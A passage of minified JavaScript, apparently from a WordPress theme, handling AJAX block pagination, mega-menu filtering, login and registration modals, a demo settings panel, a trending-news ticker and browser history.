i(e,t){!0===a&&e.target===r?window.location=e.target:(a=!0,r=e.target,e.preventDefault(),setTimeout(function(){a=!1},300),n(0,t))}function n(e,t){var i=t.data("td_block_id"),n=tdBlocks.tdGetBlockObjById(i);n.is_ajax_running=!0,jQuery(".mega-menu-sub-cat-"+i).removeClass("cur-sub-cat"),t.addClass("cur-sub-cat"),n.td_filter_value=t.data("td_filter_value"),n.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(n,"mega_menu")}jQuery(".td-ajax-next-page").click(function(e){e.preventDefault(),e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),jQuery(this).hasClass("ajax-page-disabled")||!0===e.is_ajax_running||(e.is_ajax_running=!0,e.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"next"))}),jQuery(".td-ajax-prev-page").click(function(e){e.preventDefault(),e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),jQuery(this).hasClass("ajax-page-disabled")||!0===e.is_ajax_running||(e.is_ajax_running=!0,e.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(e,"back"))}),jQuery(".td_ajax_load_more_js").click(function(e){e.preventDefault(),jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),(e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"))).td_current_page++,tdBlocks.tdAjaxDoBlockRequest(e,"load_more"),e.max_num_pages<=e.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))}),tdDetect.isMobileDevice?jQuery(".td-pulldown-filter-display-option").click(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open"),(e=jQuery("#td_pulldown_"+e+"_list")).removeClass("fadeOut"),e.addClass("td_animated td_fadeIn")}):jQuery(".td-pulldown-filter-display-option").hover(function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).addClass("td-pulldown-filter-list-open"),(e=jQuery("#td_pulldown_"+e+"_list")).removeClass("fadeOut"),e.addClass("td_animated td_fadeIn"),e.css("visibility","visible")},function(){var e=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+e).removeClass("td-pulldown-filter-list-open")}),jQuery(".td-related-title a").click(function(e){e.preventDefault(),jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),e=jQuery(this).data("td_block_id"),(e=tdBlocks.tdGetBlockObjById(e)).td_filter_value=jQuery(this).data("td_filter_value"),e.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(e,"pull_down")});var a=!1,r="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(e){i(e,jQuery(this))},!1).each(function(e,t){t.addEventListener("touchend",function(e){i(e,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(e){n(0,jQuery(this))},function(e){}),jQuery(".td-subcat-item a").click(function(e){e.preventDefault(),!0!==(e=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"))).is_ajax_running&&(e.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),e.td_filter_value=jQuery(this).data("td_filter_value"),e.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(e,"pull_down"))}),jQuery(".td-pulldown-filter-link").click(function(e){e.preventDefault();var t=jQuery(this).data("td_block_id");jQuery("#"+t).find(".iosSlider").iosSlider("destroy");var i=tdBlocks.tdGetBlockObjById(t);!0!==i.is_ajax_running&&(i.is_ajax_running=!0,i.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")+"_rand").find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),i.td_current_page=1,jQuery("#td_pulldown_"+t).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(i,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(e))})}()}),tdBlocks={tdPullDownFilterChangeValue:function(e,t){jQuery("#td-pulldown-"+e+"-val").html(t)},tdAjaxDoBlockRequest:function(e,n){var a=JSON.stringify(e);if(tdLocalCache.exist(a))return tdBlocks.tdBlockAjaxLoadingStart(e,!0,n),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(a),n),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(e,!1,n),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_block",td_atts:e.atts,td_block_id:e.id,td_column_number:e.td_column_number,td_current_page:e.td_current_page,block_type:e.block_type,td_filter_value:e.td_filter_value,td_user_action:e.td_user_action},success:function(e,t,i){tdLocalCache.set(a,e),tdBlocks.tdAjaxBlockProcessResponse(e,n)},error:function(e,t,i){}})},tdAjaxBlockProcessResponse:function(e,t){var i=jQuery.parseJSON(e);if("load_more"===t||"infinite_load"===t){for(var n=0;n<tdSmartSidebar.items.length;n++)"case_3_bottom_of_content"===tdSmartSidebar.items[n].sidebar_state&&(tdSmartSidebar.items[n].sidebar_state="case_1_fixed_down");jQuery(i.td_data).appendTo("#"+i.td_block_id)}else jQuery("#"+i.td_block_id).html(i.td_data);!0===i.td_hide_prev?jQuery("#prev-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+i.td_block_id).removeClass("ajax-page-disabled"),!0===i.td_hide_next?jQuery("#next-page-"+i.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+i.td_block_id).removeClass("ajax-page-disabled"),"slide"===(n=tdBlocks.tdGetBlockObjById(i.td_block_id)).block_type&&jQuery("#"+i.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active"),n.is_ajax_running=!1,tdBlocks.tdBlockAjaxLoadingEnd(i,n,t)},tdBlockAjaxLoadingStart:function(e,t,i){var n=jQuery("#"+e.id);jQuery(".td-loader-gif").remove(),n.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong"),n.addClass("td_block_inner_overflow");var a=n.height();n.css("height",a),!1===t&&("load_more"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===i?(n.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(n.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(e.header_color?e.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),n.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(e,t,i){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end"),setTimeout(function(){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop()},400);var n=jQuery("#"+t.id);if(n.removeClass("td_animated_long td_fadeOut_to_1"),!0===tdAnimationStack.activated)var a=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(i){case"next":n.addClass("td_animated_xlong td_fadeInRight"),void 0!==a&&(a=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case"back":n.addClass("td_animated_xlong td_fadeInLeft");break;case"pull_down":case"mega_menu":n.addClass("td_animated_xlong td_fadeInDown");break;case"load_more":setTimeout(function(){jQuery("."+t.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case"infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances(),""!==e.td_data&&tdInfiniteLoader.enable_is_visible_callback(t.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow"),n.css("height","auto"),tdSmartSidebar.compute()},200),setTimeout(function(){tdSmartSidebar.compute()},500),void 0!==a&&setTimeout(function(){tdAnimationStack.check_for_new_items("#"+t.id+" .td-animation-stack",a,!0)},200)},tdGetBlockIndex:function(i){var n=0,a=0;return jQuery.each(tdBlocksArray,function(e,t){if(t.id===i)return a=n,!1;n++}),a},tdGetBlockObjById:function(e){return tdBlocksArray[tdBlocks.tdGetBlockIndex(e)]}},jQuery().ready(function(){var e={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect"),tdLogin.clearFields(),tdLogin.showHideMsg(),jQuery(window).width()<700?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return!(jQuery(window).width()<750)}};void 0!==window.tds_login_sing_in_widget&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(e)),jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(e){jQuery(window).width()<750&&void 0!==window.tds_login_sing_in_widget&&(e.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}),jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus(),tdLogin.showHideMsg()}),jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus(),tdLogin.showHideMsg()}),jQuery("#forgot-pass-link").on("click",function(e){e.preventDefault(),tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]),jQuery("#login-form").addClass("td-login-animation"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus(),tdLogin.showHideMsg()}),jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()}),jQuery("#login_pass").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerLogin()}),jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()}),jQuery("#register_user").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerRegister()}),jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()}),jQuery("#forgot_email").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLogin.handlerForgotPass()}),jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]),jQuery("#login-form").removeClass("td-login-animation"),jQuery(".td_display_err").hide()})});var tdLogin={};tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var e=jQuery("#login_email"),t=jQuery("#login_pass");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),e&&t?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",e,"",t)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var e=jQuery("#register_email"),t=jQuery("#register_user");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),tdLogin.email_pattern.test(e)&&t?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",e,t,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var e=jQuery("#forgot_email");e.length&&(e=e.val().trim(),tdLogin.email_pattern.test(e)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",e,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-display-none").addClass("td-display-block"):n.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.addClass("td_login_tab_focus"):n.removeClass("td_login_tab_focus"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&0<e.length?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email").val(""),jQuery("#login_pass").val(""),jQuery("#register_email").val(""),jQuery("#register_user").val(""),jQuery("#forgot_email").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){switch((e=jQuery.parseJSON(e))[0]){case"login":1===e[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2]));break;case"register":1===e[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2]);break;case"remember_pass":1===e[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(e[2])}},error:function(e,t,i){}})}},jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]),700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus(),tdLoginMob.showHideMsg()}),jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()}),jQuery("#login_pass-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerLogin()}),jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()}),jQuery("#register_user-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerRegister()}),jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()}),jQuery("#forgot_email-mob").keydown(function(e){(e.which&&13===e.which||e.keyCode&&13===e.keyCode)&&tdLoginMob.handlerForgotPass()}),jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]),jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")}),jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdDemoMenu,tdLoginMob={};tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var e=jQuery("#login_email-mob"),t=jQuery("#login_pass-mob");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),e&&t?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",e,"",t)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var e=jQuery("#register_email-mob"),t=jQuery("#register_user-mob");e.length&&t.length&&(e=e.val().trim(),t=t.val().trim(),tdLoginMob.email_pattern.test(e)&&t?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",e,t,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var e=jQuery("#forgot_email-mob");e.length&&(e=e.val().trim(),tdLoginMob.email_pattern.test(e)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",e,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(e){if(e.constructor===Array)for(var t=e.length,i=0;i<t;i++)if(e[i].constructor===Array&&2===e[i].length){var n=jQuery(e[i][0]);n.length&&(1===e[i][1]?n.removeClass("td-login-hide").addClass("td-login-show"):n.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(e){if(e.constructor===Array&&3===e.length){var t=jQuery(e[0]);t.length&&(1===e[1]?t.addClass(e[2]):t.removeClass(e[2]))}},showHideMsg:function(e){var t=jQuery(".td_display_err");t.length&&(void 0!==e&&e.constructor===String&&0<e.length?(t.show(),t.html(e)):(t.hide(),t.html("")))},clearFields:function(){jQuery("#login_email-mob").val(""),jQuery("#login_pass-mob").val(""),jQuery("#register_email-mob").val(""),jQuery("#register_user-mob").val(""),jQuery("#forgot_email-mob").val("")},doAction:function(e,t,i,n){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:e,email:t,user:i,pass:n},success:function(e,t,i){switch((e=jQuery.parseJSON(e))[0]){case"login":1===e[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2]));break;case"register":1===e[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2]);break;case"remember_pass":1===e[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(e[2])}},error:function(e,t,i){}})}},function(d,e){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){d(document).mousemove(function(e){e.pageX||e.pageY?(tdDemoMenu.mousePosX=e.pageX,tdDemoMenu.mousePosY=e.pageY):(e.clientX||e.clientY)&&(tdDemoMenu.mousePosX=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=e.clientY+document.body.scrollTop+document.documentElement.scrollTop)}),d(document).mouseleave(function(e){d(".td-screen-demo:first").css("visibility","hidden")}),d("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(e){e=e.currentTarget;var t=d(this).find(".td-skin-scroll:first");e.clientHeight+e.scrollTop<e.scrollHeight?t.css({bottom:0}):t.css({bottom:-40})}),d("#td-theme-settings").find(".td-skin-scroll:first").click(function(e){(e=d(this).closest(".td-skin-wrap")).animate({scrollTop:e.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(e){d("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")}),d(".td-set-theme-style-link").hover(function(e){var t=d(this),i=t.closest(".td-set-theme-style"),n=d(".td-screen-demo:first"),a=0,r=0,o=d("#wpadminbar"),s=n.find("img:first");t=t.data("img-url"),s.length?s.replaceWith('<img src="'+t+'"/>'):n.html('<img src="'+t+'"/>'),0==d(".td-set-theme-style-link").index(this)%2?a=2*i.outerWidth(!0):((i=i.prev(".td-set-theme-style")).length&&(a=i.outerWidth(!0)-0,r=i.outerWidth(!0)+0),e.preventDefault(),e.stopPropagation()),(e=e.pageY-document.body.scrollTop-n.outerHeight(!0)/2)+n.outerHeight(!0)>window.innerHeight&&(e-=e+n.outerHeight(!0)-window.innerHeight),e<(o=o.length?o.outerHeight(!0):0)&&(e=o),o={top:e,right:a,width:""},e=n.data("width-preview"),0<r&&(o.width=e+r),n.css(o),n.data("right-value",a+r),n.css("visibility","visible")},function(e){d(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(e){tdDemoMenu._moveScreenDemo(e)})},_moveScreenDemo:function(e){var t=d(".td-screen-demo:first"),i=d("#wpadminbar"),n=e.pageY-document.body.scrollTop-t.outerHeight(!0)/2;n<(i=i.length?i.outerHeight(!0):0)&&(n=i),n<0?n=0:d(window).height()-t.outerHeight(!0)/2<e.pageY-document.body.scrollTop&&(n=d(window).height()-t.outerHeight(!0)),t.css("top",n)},_checkMousePosition:function(){var o;d(".td-set-theme-style-link").each(function(e,t){tdDemoMenu._log(e);var i=d(t).closest(".td-set-theme-style"),n=!1,a=!1;if(0==d(".td-set-theme-style-link").index(t)%2)parseInt(i.position().top)+parseInt(d(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(i.position().top)+parseInt(d(window).scrollTop())+parseInt(i.outerHeight())&&(n=!0,parseInt(d(window).width())-2*parseInt(i.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(d(window).width())-parseInt(i.outerWidth())&&(a=!0));else{var r=i.prev(".td-set-theme-style");r.length&&parseInt(r.position().top)+parseInt(d(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(r.position().top)+parseInt(d(window).scrollTop())+parseInt(r.outerHeight())&&(n=!0,parseInt(d(window).width())-parseInt(i.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(d(window).width())&&(a=!0))}if(n&&a)return o=t,!1}),void 0===o?d("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):d(o).mouseenter()},_log:function(e){}}}(jQuery),function(){if("hide"===td_read_site_cookie("td_show_panel")){var e=jQuery("#td-theme-settings");e.length&&(e.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")}(),jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init(),jQuery("#td-theme-set-hide").click(function(e){e.preventDefault(),e.stopPropagation(),e=jQuery(this);var t=jQuery("#td-theme-settings");t.hasClass("td-theme-settings-small")?(t.removeClass("td-theme-settings-small"),t.addClass("td-theme-settings-closed"),e.html("DEMOS"),setTimeout(function(){t.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864e5])):(t.removeClass("td-ts-closed-no-transition"),t.addClass("td-theme-settings-small"),t.removeClass("td-theme-settings-closed"),e.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864e5]))})});var tdTrendingNow={};(tdTrendingNow={items:[],item:function(){this.blockUid="",this.trendingNowAutostart="manual",this.trendingNowPosition=this.trendingNowTimer=0,this.trendingNowPosts=[],this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(e){!0!==e._is_initialized&&(e._is_initialized=!0)},addItem:function(e){if(void 0===e.blockUid)throw"item.blockUid is not valid";if(void 0===e.trendingNowPosts||e.trendingNowPosts.length<1)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(e),tdTrendingNow._initialize_item(e),tdTrendingNow.tdTrendingNowAutoStart(e.blockUid)},deleteItem:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)if(tdTrendingNow.items[t].blockUid===e)return tdTrendingNow.items.splice(t,1),!0;return!1},itemPrev:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&t.trendingNowPosts.length<=1||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"right"],!1))},itemNext:function(e){for(var t,i=0;i<tdTrendingNow.items.length;i++)tdTrendingNow.items[i].blockUid===e&&(t=tdTrendingNow.items[i]);void 0!==e&&t.trendingNowPosts.length<=1||("manual"!==t.trendingNowAutostart&&(clearInterval(t.trendingNowTimer),t.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)),tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0))},tdTrendingNowChangeText:function(e,t){for(var i,n=e[0],a=e[1],r=[],o=0,s=0;s<tdTrendingNow.items.length;s++)tdTrendingNow.items[s].blockUid===n&&(i=s,r=tdTrendingNow.items[s].trendingNowPosts,o=tdTrendingNow.items[s].trendingNowPosition);if(null!=i&&(n=o,!((s=r.length-1)<1))){for(var d in"left"===a?s<(o+=1)&&(o=0):--o<0&&(o=s),tdTrendingNow.items[i].trendingNowPosition=o,r[n].css("opacity",0),r[n].css("z-index",0),r)!0===r.hasOwnProperty(d)&&r[d].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");r[o].css("opacity",1),r[o].css("z-index",1),!0===t?(r[n].addClass("td_animated_xlong td_fadeOutLeft"),r[o].addClass("td_animated_xlong td_fadeInRight")):(r[n].addClass("td_animated_xlong td_fadeOutRight"),r[o].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(e){for(var t=0;t<tdTrendingNow.items.length;t++)tdTrendingNow.items[t].blockUid===e&&"manual"!==tdTrendingNow.items[t].trendingNowAutostart&&(tdTrendingNow.items[t].trendingNowTimer=tdTrendingNow.setTimerChangingText(e))},setTimerChangingText:function(e){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([e,"left"],!0)},3e3)}}).init();var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(e){td_history.td_history_change_event=!0,void 0!==e.state&&null!=e.state&&jQuery("#"+e.state.slide_id).iosSlider("goToSlide",e.state.current_slide)})},replace_history_entry:function(e){!1!==tdDetect.hasHistory&&history.replaceState(e,null)},add_history_entry:function(e,t,i){if(!1!==tdDetect.hasHistory)if(""==i)history.pushState(e,null,null);else{var n=td_history.get_query_parameter("p");""!=n?1==i?history.pushState(e,null,"?p="+n):history.pushState(e,null,"?p="+n+"&"+t+"="+i):1==i?history.pushState(e,null,td_history.get_mod_rewrite_base_url()):history.pushState(e,null,td_history.get_mod_rewrite_base_url()+i+"/")}},get_mod_rewrite_base_url:function(){var e=document.URL;return"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1)),!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:e.substring(0,e.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var e=document.URL;return"/"==e.charAt(e.length-1)&&(e=e.slice(0,-1)),e=e.substring(e.lastIndexOf("/")+1,e.length),!!td_history.isInt(e)&&e},get_current_page:function(e){return""!=td_history.get_query_parameter("p")?""!=(e=td_history.get_query_parameter(e))?e:1:!1!==(e=td_history.get_mod_rewrite_pagination())?e:1},isInt:function(e){return 0==e%1},get_query_parameter:function(e){return e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null==(e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search))?"":decodeURIComponent(e[1].replace(/\+/g," "))},slide_changed_callback:function(e){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var t=e.currentSlideNumber;e=e.sliderContainerObject.attr("id"),td_history.add_history_entry({current_slide:t,slide_id:e},"slide",t)}}};window.history&&window.history.pushState&&td_history.init();var 